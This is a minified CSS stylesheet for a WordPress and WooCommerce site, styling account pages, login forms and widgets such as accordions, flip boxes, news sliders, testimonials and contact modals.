.woocommerce-MyAccount-content .woocommerce-Addresses{display:flex;justify-content:space-between;gap:1.875rem}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Address{background-color:#f2f2f2;padding:1.875rem;margin-bottom:2rem;width:50%}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Address h3{margin-top:0}.sectionInner .woocommerce .woocommerce-MyAccount-navigation{color:#fff;margin:0 1.875rem 0 0;width:20.625rem}.sectionInner .woocommerce .woocommerce-MyAccount-navigation ul{background:#ac1d1b;padding:1.875rem}.sectionInner .woocommerce .woocommerce-MyAccount-navigation li{color:#fff;font-size:18px;margin:0;border-bottom:1px solid #fff}.sectionInner .woocommerce .woocommerce-MyAccount-navigation li.is-active{background:#e6312e}.sectionInner .woocommerce .woocommerce-MyAccount-navigation li:hover{background:#e6312e}.sectionInner .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-innerlink{color:#fff;align-items:center;display:flex;padding:1rem 0;gap:15px}.sectionInner .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-icon{width:2rem;display:flex;justify-content:center;flex-shrink:0;font-size:1.25rem}.sectionInner .um-account{display:inline-flex;flex-wrap:wrap;justify-content:center;padding:1.875rem 0 3.75rem}.sectionInner .um-account .um-account-meta{display:none}.sectionInner .um-account.um-field-error{padding:12px 1.875rem 12px 12px}.sectionInner .um-account .um-form{width:100%;max-width:1440px}.sectionInner .um-account .um-form form{display:inline-flex;flex-wrap:wrap;width:100%}.sectionInner .um-account .um-account-wrapper{display:inline-flex;width:100%}.sectionInner .um-account .um-field-label label{color:#393a42;font-size:16px !important}.sectionInner .um-account a.um-link{font-size:16px}.sectionInner .um-account .um-account-name a{color:#393a42}.sectionInner .um-account .um-field-area input{font-size:16px !important}.sectionInner .um-account .um-account-heading{color:#393a42;text-transform:uppercase;font-size:30px;margin:0 0 1.875rem !important}.sectionInner .um-account .um-woo-orders,.sectionInner .um-account .um-woo-downloads{height:100%;display:inline-flex;align-items:center}.sectionInner .um-account .um-woo-orders .woocommerce-Message,.sectionInner .um-account .um-woo-downloads .woocommerce-Message{display:inline-flex;flex-wrap:wrap;justify-content:center;font-size:20px;background:0 0}.sectionInner .um-account .um-woo-orders .woocommerce-Message a.button,.sectionInner .um-account .um-woo-downloads .woocommerce-Message a.button{width:100%;order:2;font-size:20px;margin:.9375rem 0;padding:.9375rem 1.875rem !important}.sectionInner .um-account .um-woo-orders .woocommerce-Message a.button:hover,.sectionInner .um-account .um-woo-downloads .woocommerce-Message a.button:hover{background:#00050f}.sectionInner .um-account .um-woo-orders .um-field{text-align:center;font-size:20px}.sectionInner .um-account .um-account-main{width:100%;max-width:calc(1050px - 3.75rem);margin:0 0 0 3.75rem;background:#f2f2f2;padding:3.75rem}.sectionInner .um-account .um-account-main .um-account-tab{width:100%}.sectionInner .um-account .um-account-main .um-field{margin:0 0 .9375rem}.sectionInner .um-account .um-account-main .um-field input{color:#393a42}.sectionInner .um-account #committee-list{margin:0 0 1.875rem;padding:0;display:inline-flex;flex-wrap:wrap;width:100%}.sectionInner .um-account #committee-list li{list-style:none;width:100%;display:inline-flex;flex-wrap:wrap;margin:0 0 1.875rem}.sectionInner .um-account #committee-list li .order-date{width:100%;color:#393a42;border-bottom:1px solid #ccc;margin:0 0 .9375rem;font-weight:700}.sectionInner .um-account #committee-list li a{padding:.9375rem 1.875rem;display:inline-flex;align-items:center;background:#e6312e;color:#fff;font-weight:600;font-size:18px}.sectionInner .um-account #committee-list li a svg{margin:0 0 0 .9375rem}.sectionInner .um-account .um-account-side{width:100%;max-width:320px;display:inline-flex;background:#e6312e}.sectionInner .um-account .um-account-side li{background:0 0;width:100%;display:inline-flex;flex-wrap:wrap}.sectionInner .um-account .um-account-side #account-menu{padding:1.875rem !important}.sectionInner .um-account .um-account-side li a{padding:.9375rem 8px;color:#fff !important;width:100%;font-size:20px;font-weight:500;display:block;text-decoration:none;position:relative;display:inline-flex;align-items:center;transition:all ease-out .3s}.sectionInner .um-account .um-account-side li a.current,.sectionInner .um-account .um-account-side li a:hover{background:#00050f}.sectionInner .um-account .um-account-side li a span.um-account-icon{color:#fff;border:0}.sectionInner .um-account .um-account-side li a span.um-account-icon.current{color:#e6312e;border:none}.sectionInner .um-account .um-account-side li a span.um-account-title{color:#fff;font-weight:700;line-height:1em;height:auto}.sectionInner .um-account .um-account-side li a span.um-account-arrow{position:absolute;right:.9375rem;top:auto;bottom:auto;margin:auto 0}.sectionInner .um-account .um-account-side li a span.um-account-arrow:before{display:none}.um input.um-button{padding:.9375rem 1.875rem;font-weight:700;color:#fff;text-decoration:none;transition:all ease-out .5s;position:relative;display:inline-flex;align-items:center;border:0;background:#00050f}.um input.um-button svg{right:0;opacity:0;position:absolute;transition:all ease-out .5s}.um input.um-button:hover{cursor:pointer;background:#e6312e}.um input.um-button:hover svg{opacity:1;right:.9375rem}.um input.um-button{background:#e6312e}.um input.um-button:hover{background:#00050f}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um input[type=submit].um-button:hover,.um a.um-button{background:#00050f !important;font-size:16px !important}.um-request-button{background:#00050f !important;font-size:16px !important;border-radius:0 !important}@media only screen and (max-width:64em){.woocommerce-account .sectionInner .woocommerce{display:flex;flex-direction:column}.sectionInner .woocommerce .woocommerce-MyAccount-content{width:100%}.sectionInner .woocommerce .woocommerce-MyAccount-navigation{margin:0 0 1.875rem;width:100%}}@media only screen and (max-width:48.763em){.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses{justify-content:flex-start;flex-direction:column}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Address{margin-bottom:2rem;width:100%}}.um-login,.um-password{padding:1.875rem 3.75rem;background:#f2f2f2;max-width:600px !important}.um-login .um-field-label input,.um-password .um-field-label input{font-size:16px !important}.um-login .um-field-label input::placeholder,.um-password .um-field-label input::placeholder{font-size:18px}.um-login .um-field-label label,.um-password .um-field-label label{font-size:20px !important;color:#393a42}a.um-button,input.um-button{border-radius:0 !important;font-size:20px !important;font-weight:700 !important}#um-submit-btn{border-radius:0 !important;font-size:20px !important;font-weight:700 !important;background:red;justify-content:center}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.widget-title{font-size:30px;width:100%;margin:0 0 1.875rem;align-items:center;display:inline-flex;flex-wrap:wrap;padding:0}.widget-title div{display:inline-flex;align-items:center}.widget-title p{font-size:20px;width:100%;margin:.9375rem 0}.widget-text{width:100%;font-size:20px;margin:.9375rem 0 0}p{margin:0 0 .9375rem}.widget-button{display:inline-flex;justify-content:center;padding:0 1.875rem;font-size:20px}.widget-button a.cta-buttoin{padding:8px 1.875rem;font-size:20px}#faq-widget{padding:0 3.75rem;display:inline-flex;justify-content:center;width:100%}#faq-widget .sectionInner{max-width:1024px}.accordion-container{display:flex;width:100%;justify-content:center}.accordion-container .accordion{display:inline-flex;flex-wrap:wrap;width:100%;max-width:1024px;margin:0 0 1.875rem;padding:0}.accordion-container .accordion li{width:100%;list-style:none;margin:0 0 .9375rem}.accordion-container .accordion li.open .accordion-trigger{background:#00050f}.accordion-container .accordion li.open .accordion-trigger .trigger-icon-close{display:block}.accordion-container .accordion li.open .accordion-trigger .trigger-icon-open{display:none}.accordion-container .accordion li.open .accordion-content h1,.accordion-container .accordion li.open .accordion-content h2,.accordion-container .accordion li.open .accordion-content h3,.accordion-container .accordion li.open .accordion-content h4,.accordion-container .accordion li.open .accordion-content h5,.accordion-container .accordion li.open .accordion-content h6,.accordion-container .accordion li.open .accordion-content p{color:#393a42}.accordion-container .accordion li.open .accordion-content ul{padding:0}.accordion-container .accordion li.open .accordion-content ul li{list-style:disc;margin:0 0 5px}.accordion-container .accordion li.open .accordion-content ul li::marker{color:#393a42;font-size:10px}.accordion-container .accordion li .accordion-trigger{padding:.9375rem 1.875rem;font-weight:700;width:100%;display:inline-flex;background:#e6312e;color:#fff;text-transform:uppercase;position:relative;align-items:center;justify-content:space-between;transition:all ease-out .3s;margin:0 0 1px}.accordion-container .accordion li .accordion-trigger i{transition:all ease-out .3s}.accordion-container .accordion li .accordion-trigger:hover{cursor:pointer}.accordion-container .accordion li .accordion-trigger .trigger-icon-open{margin:0 0 0 10px}.accordion-container .accordion li .accordion-trigger .trigger-icon-close{display:none;margin:0 0 0 10px}.accordion-container .accordion li .accordion-trigger label{cursor:pointer;pointer-events:none}.accordion-container .accordion li .accordion-content{overflow:hidden;border:1px solid #f2f2f2;border-top:0;background:#fff}.accordion-container .accordion li .accordion-content .content-inner{padding:1.875rem}.accordion-container .accordion--dark li{margin:0 0 1px}.accordion-container .accordion--dark li .accordion-content{border:0}.accordion-container .accordion--dark li .accordion-trigger{background:#393a40}.accordion-container .accordion--dark li.open .accordion-trigger{background:#00050f}.accordion-container .accordion--full-width{max-width:100%}.flipBox{display:flex;justify-content:center;width:100%;padding:1.875rem 3.75rem 0}.flipBox h2{margin:0 0 .9375rem;width:100%}.flipText{justify-content:center;display:flex;flex-wrap:wrap;padding:0 8rem;text-align:center}.flipText p{font-size:16px;text-align:center}.flipBoxes{margin:1.875rem -.9375rem 1.875rem;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% + 1.875rem);padding:0}.flipBoxes li{list-style:none;width:25%;min-height:400px;height:auto;position:relative;z-index:200;perspective:1000px;padding:0 .9375rem;margin:0 0 1.875rem}.flipBoxes li:before{display:none}.flipBoxes .flipper{position:relative;width:100%;height:100%;text-align:center;transition:all ease-out .5s;transform-style:preserve-3d}.boxFront,.boxBack{position:absolute;width:100%;height:100%;display:inline-flex;min-height:295px;transition:all ease-out .3s;background:0 0;backface-visibility:hidden;padding:.9375rem 1.875rem;justify-content:center;align-items:center;display:flex;flex-wrap:wrap;flex-direction:column}.boxFront h5,.boxBack h5{background-image:url("data:image/svg+xml,<svg viewBox='0 0 500 50' xmlns='http://www.w3.org/2000/svg'><path style='fill:%23f2f2f2;' d='M 0 50 L 50 0 L 500 0 L 500 50 L 0 50 Z'></path></svg>"),linear-gradient(180deg,transparent 67px,#f2f2f2 67px);background-size:auto 67px,auto 100%;background-position:top left;background-repeat:no-repeat;position:absolute;padding:.5rem .9375rem .5rem 4.1875rem;display:inline-flex;align-items:center;margin:0;bottom:0;right:0;min-height:67px;width:100%;transition:all ease-out .3s}.boxFront .turnIcon,.boxBack .turnIcon{width:30px;height:30px;position:absolute;bottom:.9375rem;right:.9375rem;display:inline-flex;justify-content:center;align-items:center}.boxFront .turnIcon .animArrowRight,.boxBack .turnIcon .animArrowRight{width:20px;display:none}.boxFront .turnIcon .animArrowRight:before,.boxFront .turnIcon .animArrowRight:after,.boxBack .turnIcon .animArrowRight:before,.boxBack .turnIcon .animArrowRight:after{width:10px;display:none}.boxFront img,.boxBack img{max-width:200px;width:100%;margin:0 0 10px;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.boxFront{z-index:9;background:#1e2a39;overflow:hidden}.boxBack{transform:rotateY(180deg);z-index:10;background:#e9e9e9;align-items:flex-start;overflow:hidden}.boxBack p{font-size:16px;text-align:left}.boxBack a{font-size:16px;color:#1e2a39;text-align:left;font-weight:700;position:relative;display:flex;align-items:center;transition:all ease-out .3s}.boxBack a:hover{padding-left:1.875rem}.boxBack a:hover .animArrowRight{width:30px;transition-delay:.2s}.boxBack a:hover .animArrowRight:before,.boxBack a:hover .animArrowRight:after{width:10px;transition-delay:.3s}.flipBoxes li:hover .flipper{transform:rotateY(180deg)}.flipBoxes li:hover .boxFront,.flipBoxes li:hover .boxBack{box-shadow:0px 5px 20px rgba(0,0,0,.1)}.flipBoxes li:hover .boxFront{opacity:0}.flipBoxes li:hover .boxBack{z-index:11}#cta-widget{width:100%;padding:1.875rem;display:inline-flex;flex-wrap:wrap;justify-content:center}#cta-widget .sectionInner{width:100%;max-width:1440px;justify-content:center}#cta-widget .cta-wrapper{width:100%;max-width:33.333%;margin:0 0 2%;display:inline-flex;flex-wrap:wrap;padding:0 .9375rem}#cta-widget .cta-wrapper .cta-block{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:relative;width:100%;flex-wrap:wrap;height:300px;padding:1.875rem;transition:all ease-out .6s}#cta-widget .cta-wrapper .cta-block a{display:inline-flex;width:auto;padding:.9375rem 1.875rem;align-items:center;justify-content:center;text-decoration:none;position:relative;z-index:20;color:#fff;font-weight:700;right:0;position:absolute;bottom:0;transition:all ease-out .3s;background:#e6312e}#cta-widget .cta-wrapper .cta-block a:hover{background:#ac1d1b}#cta-widget .cta-wrapper .cta-block h2{color:#fff;width:auto;margin:0 0 .9375rem;align-items:center;justify-content:center}#cta-widget .cta-wrapper.full-width{max-width:100%;margin:0 0 2%}#cta-widget .cta-wrapper.full-width .cta-block{height:380px}#news-widget{display:flex;justify-content:center;width:100%;padding:3.75rem 1.8785rem;background:#f2f2f2}#news-widget .news-layout{display:flex;margin:0;width:100%}#news-widget .news-layout .slick-track{display:inline-flex;justify-content:space-between}#news-widget .news-layout .news-section{width:100%;padding:0;display:inline-flex;flex-wrap:wrap;justify-content:space-between}#news-widget .news-layout .news-section .slick-list{padding:0;width:100%}#news-widget .news-layout .news-section .slick-list .news-block{margin:0 .9375rem}#news-widget .news-layout .news-section.two{justify-content:flex-start}#news-widget .news-layout .news-section.two .news-block{margin-right:1%}#news-widget .news-layout .news-block{display:inline-flex;flex-direction:column;background:#fff;height:auto;width:100%;transition:all ease-out .3s}#news-widget .news-layout .news-block .news-image{width:100%;display:inline-flex;height:250px}#news-widget .news-layout .news-block .news-details{display:inline-flex;width:100%;flex-wrap:wrap;flex-grow:1;padding:1.875rem 1.875rem 3.75rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;position:relative}#news-widget .news-layout .news-block .news-details .news-title{font-size:20px;font-weight:700;line-height:1.2em;color:#393a42;padding:0 0 .9375rem;margin:0 0 .9375rem;width:100%;text-transform:none;position:relative}#news-widget .news-layout .news-block .news-details .news-title:after{content:"";position:absolute;width:30%;height:1px;background:#00050f;bottom:0;left:0}#news-widget .news-layout .news-block .news-details .news-text{font-weight:700;line-height:1.2em;margin:0 0 1.875rem}#news-widget .news-layout .news-block .news-details a{color:#393a42;text-decoration:none;left:0;overflow:hidden;position:absolute;bottom:1.875rem;left:1.875rem}#news-widget .news-layout .news-block .news-details a:after{content:"";position:absolute;left:-100%;bottom:0;width:100%;height:1px;background:#00050f;transition:all ease-out .3s}#news-widget .news-layout .news-block .news-details a:hover:after{left:0}.testimonial-top p{width:100%}#testimonial-widget{width:100%;display:inline-flex;justify-content:center;flex-wrap:wrap;padding:3.75rem 1.875rem}#testimonial-widget .sectionInner{width:100%;max-width:1440px;display:inline-flex;justify-content:center;align-items:center;position:relative;padding:0 3.75rem}#testimonial-widget .test-slider{max-width:1024px;width:100%}#testimonial-widget .test-prev,#testimonial-widget .test-next{padding:10px;background:#00050f;transition:all ease-out .3s;color:#fff;left:0;position:absolute;display:inline-flex;height:45px;width:45px;align-items:center}#testimonial-widget .test-prev:hover,#testimonial-widget .test-next:hover{cursor:pointer;box-shadow:0px 4px 14px rgba(208,226,255,.4)}#testimonial-widget .test-next{right:0;left:auto}#testimonial-widget .test-quote{font-size:34px;line-height:1.3em;color:#fff;text-align:center;font-weight:200;font-family:houschka-pro,arial,sans-serif;text-transform:uppercase}#testimonial-widget .test-quote strong{font-weight:600}#testimonial-widget .test-name{display:inline-flex;justify-content:center;color:#fff;width:100%;font-weight:700;margin:10px 0 0}#testimonial-widget .slick-dots{bottom:-55px}#testimonial-widget .slick-dots li.slick-active button:before{color:#e6312e;opacity:1}#testimonial-widget .slick-dots li button:before{color:#fff;opacity:.75;font-size:10px}.content-block-type-1,.content-block-type-2,.content-block-type-3{padding:0 3.75rem}.content-block-type-1 .content-container,.content-block-type-2 .content-container,.content-block-type-3 .content-container{display:inline-flex;width:100%;margin:3.75rem 0}.content-block-type-1 .content-container .content-image,.content-block-type-2 .content-container .content-image,.content-block-type-3 .content-container .content-image{width:100%;display:inline-flex;align-items:center}.content-block-type-1 .content-container .content-image img,.content-block-type-2 .content-container .content-image img,.content-block-type-3 .content-container .content-image img{width:100%;max-width:450px;height:auto}.content-block-type-1 .content-container .content-image.left-image,.content-block-type-2 .content-container .content-image.left-image,.content-block-type-3 .content-container .content-image.left-image{justify-content:flex-start;padding-right:1.875rem}.content-block-type-1 .content-container .content-image.right-image,.content-block-type-2 .content-container .content-image.right-image,.content-block-type-3 .content-container .content-image.right-image{justify-content:flex-end;padding-left:1.875rem}.content-block-type-1 .content-container .content-content,.content-block-type-2 .content-container .content-content,.content-block-type-3 .content-container .content-content{width:100%}#contactUs-widget{display:inline-flex;justify-content:center;width:100%;align-items:center;width:100%;position:relative;z-index:100;padding:3.75rem 1.875rem;margin:3.75rem 0;background:#00050f}#contactUs-widget .sectionInner .contactUs-panel{display:inline-flex;justify-content:space-between;flex-wrap:wrap;width:100%;position:relative}#contactUs-widget .sectionInner .contactUs-panel h2{width:100%;margin-top:0;color:#fff}#contactUs-widget .sectionInner .contactUs-panel a{color:#393a42;font-weight:700;padding:.9375rem 1.875rem;background:#fff;text-decoration:none;width:23%;display:inline-flex;align-items:center;justify-content:center;transition:all ease-out .3s}#contactUs-widget .sectionInner .contactUs-panel a:hover{background:#e6312e;color:#fff;cursor:pointer}#contactUs-widget .sectionInner .contactUs-panel a svg{margin:0 10px 0 0}#contactUs-widget .sectionInner .contactUs-panel .modal{display:none;position:fixed;z-index:999;left:0;top:0;width:100vw;height:100vh;overflow:auto;align-items:center;justify-content:center;background-color:#000;background-color:rgba(0,0,0,.4)}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content{background-color:#fefefe;margin:auto;padding:3.75rem;border:1px solid #888;width:80%;max-width:1024px;position:relative;display:inline-flex;justify-content:center;width:100%}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner{width:100%;max-width:800px}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_footer input,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_footer button,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_page_footer input,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_page_footer button{padding:.9375rem 1.875rem;color:#fff;font-weight:700;transition:all ease-out .3s;transition:all ease-out .3s;display:inline-grid;margin:.9375rem 0 0;justify-content:center;width:auto;border:0;background:#e6312e}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_footer input:hover,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_footer button:hover,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_page_footer input:hover,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_page_footer button:hover{cursor:pointer;background:#00050f}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_footer,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gform_page_footer{justify-content:flex-end}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gfield input.large,#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .modal-inner .gform_wrapper.gravity-theme .gfield select.large{border:1px solid #ccc;border-radius:0;height:50px;box-shadow:none}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content h2{color:#393a42}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .close-button{position:absolute;right:1.875rem;top:1.875rem;border:0;display:inline-flex;justify-content:center;width:100%;transition:all ease-out .3s;width:auto;align-items:center;color:#fff;padding:5px;background:#e6312e}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .close-button:hover{cursor:pointer;background:#00050f}#contactUs-widget .sectionInner .contactUs-panel .modal .modal-content .close-button span{height:20px;width:20px;display:inline-flex;align-items:center;justify-content:center}#highlighted-courses{display:inline-flex;justify-content:center;width:100%;padding:1.875rem}#highlighted-courses p{width:100%}#highlighted-courses ul{display:inline-flex;flex-wrap:wrap;width:100%;margin:0;padding:0;justify-content:space-between}#highlighted-courses ul li{display:inline-flex;flex-wrap:wrap;width:100%;max-width:49%;min-height:350px;list-style:none;margin:0 0 1.875rem}#highlighted-courses ul li .block{display:inline-flex;align-items:flex-start;align-items:flex-start;flex-direction:column;width:50%;position:relative;background:#b2b4b6}#highlighted-courses ul li .block:nth-child(2){background:#d2d3d3;padding:1.875rem;position:relative;overflow:hidden;z-index:10}#highlighted-courses ul li .block h3{padding:.9375rem 3.75rem .9375rem 1.875rem;margin:0;display:inline-flex;width:100%;font-size:26px;line-height:1.2em;position:relative;color:#fff;background:#393a40}#highlighted-courses ul li .block h3:after{content:"";width:0;height:100%;position:absolute;right:0;top:0;transition:all ease-out .3s;border-style:solid;border-width:0 0 120px 115px;border-color:transparent transparent #b2b4b6}#highlighted-courses ul li .block .text-block{padding:1.875rem 1.875rem 6rem;height:100%;width:100%;position:relative}#highlighted-courses ul li .block .text-block a{padding:.9375rem 1.875rem;background:#e6312e;color:#fff;text-decoration:none;font-weight:700;position:absolute;left:1.875rem;bottom:1.875rem;transition:all ease-out .3s;margin-top:1rem}#highlighted-courses ul li .block .text-block a:hover{background:#00050f}#highlighted-courses ul li .block .cta-button{position:absolute;bottom:1.875rem;left:1.875rem;width:calc(100% - 3.75rem)}#highlighted-courses ul li ul{flex-wrap:wrap;flex-direction:column}#highlighted-courses ul li ul li{width:100%;max-width:100%;min-height:0;align-items:flex-start}#highlighted-courses ul li ul li a{transition:all ease-out .3s;position:relative;overflow:hidden;color:#393a42}#highlighted-courses ul li ul li a:after{content:"";width:100%;height:1px;position:absolute;left:-100%;bottom:0;transition:all ease-out .3s;background:#00050f}#highlighted-courses ul li ul li a:hover:after{left:0}#highlighted-courses ul li a{text-decoration:none;font-size:16px;font-weight:700;color:#fff}#info-boxes{display:inline-flex;justify-content:center;width:100%;padding:0 3.75rem}#info-boxes .sectionInner{padding:1.875rem 0}#info-boxes .sectionInner .info-boxes-icon{background:#00050f;color:#fff;width:55px;height:55px;border-radius:55px;justify-content:center;justify-self:flex-end;align-items:center;padding:5px;position:absolute;top:.9375rem;right:.9375rem}#info-boxes .sectionInner p{width:100%}#info-boxes .sectionInner ul{margin:0;padding:0;width:100%;display:inline-flex}#info-boxes .sectionInner ul li{flex-direction:column;align-items:flex-end;display:inline-flex;width:100%;padding:1.875rem;margin:0 .5rem 1rem 0;color:#393a42;background:#fff;border:1px solid #d2d3d3;font-size:18px;position:relative}#info-boxes .sectionInner ul li a{color:#e6312e;font-weight:700;text-decoration:none;font-size:inherit}#info-boxes .sectionInner ul li div{display:grid}#info-boxes .sectionInner ul li i{font-size:30px;display:inline-flex}#info-boxes .sectionInner ul li h1,#info-boxes .sectionInner ul li h2,#info-boxes .sectionInner ul li h3,#info-boxes .sectionInner ul li h4,#info-boxes .sectionInner ul li h5,#info-boxes .sectionInner ul li h6,#info-boxes .sectionInner ul li p{width:100%;align-self:flex-start;color:#393a42}#info-boxes .sectionInner ul li .box-h3{margin-top:0;width:calc(100% - 65px);font-size:24px}#info-boxes .sectionInner ul li ul{width:100%;margin:0;padding:0;list-style:disc;font-size:inherit}#info-boxes .sectionInner ul li ul li{width:100%;list-style:disc;padding:0;font-size:inherit}#info-boxes .sectionInner ul li p{margin-bottom:0;font-size:inherit}#info-boxes .sectionInner ul li p a{text-decoration:underline}#info-boxes .sectionInner ul li:first-child{margin-left:0}#info-boxes .sectionInner ul li:last-child{margin-right:0}#info-boxes .sectionInner ul.items-1 li{width:100%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-2 li{width:50%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-3 li{width:33.33%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-4 li{width:25%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-5 li{width:20%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-6 li{width:100%}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#info-boxes .sectionInner ul.items-7 li{width:calc(25% - .5rem)}#info-boxes .sectionInner ul.items-6{display:grid;grid-template-columns:repeat(auto-fill,minmax(400px,2fr));gap:1rem;flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-6 li{margin:0}#info-boxes .sectionInner ul.items-7{flex-wrap:wrap;justify-content:center}#info-boxes .sectionInner ul.items-7 li:nth-child(4){margin-right:0}#info-boxes .sectionInner ul.items-7 li:nth-child(5){width:calc(34% - 1rem);margin-left:0}#info-boxes .sectionInner ul.items-7 li:nth-child(6){width:calc(34% - 1rem)}#info-boxes .sectionInner ul.items-7 li:nth-child(7){width:calc(34% - 1rem);margin-right:0}#pillars{display:inline-flex;justify-content:center;width:100%;padding:1.875rem;margin:0 0 3.75rem}#pillars .sectionInner p{width:100%}#pillars ul{display:inline-flex;flex-wrap:wrap;width:100%;padding:0;margin:0}#pillars ul li{display:inline-flex;width:100%;margin:1.875rem 0 0;margin:0;transition:all ease-out .3s}#pillars ul li a{display:inline-flex;width:100%;align-items:center;text-decoration:none;color:#393a42}#pillars ul li a .pillar-inner{display:inline-flex;flex-wrap:wrap;width:100%;align-items:center;padding:0 1.875rem}#pillars ul li a .pillar-inner h3{font-size:34px;margin:0 0 10px;padding:0 0 10px;position:relative;font-weight:400;color:#393a42}#pillars ul li a .pillar-inner h3:after{content:"";position:absolute;width:0;height:1px;left:0;bottom:0;transition:all ease-out .3s;background:#00050f}#pillars ul li a .pillar-inner p{margin:.9375rem 0}#pillars ul li a .pillar-image{width:120px;height:120px;display:inline-flex;margin-right:60px;opacity:0;transform:translateY(20px);animation:fadeInUp 1s forwards}@keyframes fadeInUp{to{opacity:1;transform:translateY(0)}}#pillars ul li a li:nth-child(4n+1) 